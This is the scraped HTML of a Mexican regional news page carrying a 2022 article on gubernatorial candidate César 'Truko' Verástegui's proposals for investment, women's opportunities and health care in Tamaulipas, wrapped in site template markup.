		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">20.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                lunes, enero 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-573891" class="post-573891 post type-post status-publish format-standard has-post-thumbnail category-zona-riberena tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/zona-riberena/">Zona Ribereña</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-16T18:12:10+00:00" >16 abril, 2022</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-573891">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reactivar+la+inversi%C3%B3n+y+oportunidades+para+las+mujeres%2C+son+prioridad+para+Truko&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Reactivar+la+inversi%C3%B3n+y+oportunidades+para+las+mujeres%2C+son+prioridad+para+Truko %0A%0A https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-696x464.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-696x464.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-1024x682.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-768x512.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-1536x1023.jpg 1536w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-1068x712.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4-630x420.jpg 630w, https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="truco"/></a></div>            </div>


            
            <div>• Reactivar las regiones tamaulipecas de acuerdo con sus vocaciones</div>
<div>• Impulsar los derechos y oportunidades de las mujeres</div>
<div></div>
<div>Camargo, Tam. &#8211; Las posibilidades de crecimiento económico de México a mediano plazo se han deteriorado, por lo que hace falta generar mecanismos que permitan reactivar la inversión y dar un impulso a la productividad que permitan a las familias contar un ingreso digno.</div>
<div></div>
<div>En este sentido, el candidato a la gubernatura de la alianza Va por Tamaulipas, César Verástegui Ostos, ha planteado en diferentes foros la importancia de reactivar las regiones de la entidad de acuerdo con las vocaciones sociales, políticas, culturales y económicas de cada una de ellas.</div>
<div></div>
<div>Recientemente, en gira de trabajo por los municipios de Guerrero, Mier, Miguel Alemán y Reynosa, destacó que el potencial de la frontera tamaulipeca es inmenso, por lo que “es fundamental generar las condiciones que consoliden su vocación industrial, comercial y agrícola”.</div>
<div></div>
<div>En este sentido, en la agenda de propuestas para el desarrollo económico de Tamaulipas, César Truko Verástegui propone generar una bolsa superior a los 35 mil millones de pesos para apuntalar a emprendedores, micro, pequeñas, medianas y grandes empresas de la entidad.</div>
<div></div>
<div>Añade que también se está trabajando en el diseño de programas específicos para detonar al campo tamaulipeco, en la creación de zonas comerciales y empuje al turismo que estarán respaldados por esquemas de seguridad, programas de atención a la salud, así como certeza jurídica.</div>
<div></div>
<div>También, desde la frontera chica, el candidato de la alianza conformada por los partidos Revolucionario Institucional, Acción Nacional y de la Revolución Democrática, se pronunció por la creación de programas con perspectiva de género y la niñez, además de recuperar aquellos que fueron cancelados desde el gobierno federal.</div>
<div></div>
<div> “A ninguna mujer en Tamaulipas le faltarán medicinas y tratamientos contra el cáncer, y por supuesto a ningún niño&#8221;; reiteró que la salud será una de sus prioridades: “seré el gobernador de la salud”, dijo.</div>
<div></div>
<div>En este sentido, el Truko reveló un importante programa de modernización y equipamiento de los nosocomios estatales, así como la rehabilitación de los hospitales General y Civil de Nuevo Laredo.</div>
<div></div>
<p>Reveló que en lo general su gobierno estará enfocado en impulsar los derechos y oportunidades de las mujeres, y en lo particular: “vamos a darle a las madres trabajadoras el beneficio de guarderías e instituciones seguras que cuiden a sus hijos mientras ellas trabajan”, concluyó.</p>
<div class="tptn_counter" id="tptn_counter_573891">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-573891 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Reactivar+la+inversi%C3%B3n+y+oportunidades+para+las+mujeres%2C+son+prioridad+para+Truko&url=https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Reactivar+la+inversi%C3%B3n+y+oportunidades+para+las+mujeres%2C+son+prioridad+para+Truko&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F04%2F16%2Freactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Reactivar+la+inversi%C3%B3n+y+oportunidades+para+las+mujeres%2C+son+prioridad+para+Truko %0A%0A https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/enlinea2/"><img alt='' src='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/197ce7888bc672b8dfa01d92d877dc72ea2f58e373d40346468a744dd774abeb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EnLineaDirecta .info"></span><meta itemprop="datePublished" content="2022-04-16T18:12:10-05:00"><meta itemprop="dateModified" content="2022-04-16T18:12:10-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2022/04/16/reactivar-la-inversion-y-oportunidades-para-las-mujeres-son-prioridad-para-truko/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Reactivar la inversión y oportunidades para las mujeres, son prioridad para Truko"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2022/04/truco-4.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1066"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_d29 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_d29" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_d29 = new tdBlock();
block_tdi_3_d29.id = "tdi_3_d29";
block_tdi_3_d29.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_d29","td_column_number":3,"live_filter_cur_post_id":573891,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_d29","tdc_css_class_style":"tdi_3_d29_rand_style"}';
block_tdi_3_d29.td_column_number = "3";
block_tdi_3_d29.block_type = "td_block_related_posts";
block_tdi_3_d29.post_count = "3";
block_tdi_3_d29.found_posts = "739";
block_tdi_3_d29.header_color = "";
block_tdi_3_d29.ajax_pagination_infinite_stop = "";
block_tdi_3_d29.max_num_pages = "247";
tdBlocksArray.push(block_tdi_3_d29);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_603" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_d29" href="#">RELATED ARTICLES</a><a id="tdi_5_d13" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_d29" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_d29 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/09/realizan-labores-de-limpieza-deshierbe-y-mantenimiento-en-comales/" rel="bookmark" class="td-image-wrap" title="Realizan labores de limpieza, deshierbe y mantenimiento en Comales"><img class="entry-thumb" src="[data-uri]" alt="" title="Realizan labores de limpieza, deshierbe y mantenimiento en Comales" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/613533597_122196883208559066_7547420868624698666_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/09/realizan-labores-de-limpieza-deshierbe-y-mantenimiento-en-comales/" rel="bookmark" title="Realizan labores de limpieza, deshierbe y mantenimiento en Comales">Realizan labores de limpieza, deshierbe y mantenimiento en Comales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/09/lamenta-gobierno-rina-en-la-cancha-de-futbol-rapido-de-la-colonia-fonhapo/" rel="bookmark" class="td-image-wrap" title="Lamenta gobierno riña en la cancha de fútbol rápido de la colonia Fonhapo"><img class="entry-thumb" src="[data-uri]" alt="" title="Lamenta gobierno riña en la cancha de fútbol rápido de la colonia Fonhapo" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/613685013_902422285644005_9161270612696346084_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/09/lamenta-gobierno-rina-en-la-cancha-de-futbol-rapido-de-la-colonia-fonhapo/" rel="bookmark" title="Lamenta gobierno riña en la cancha de fútbol rápido de la colonia Fonhapo">Lamenta gobierno riña en la cancha de fútbol rápido de la colonia Fonhapo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
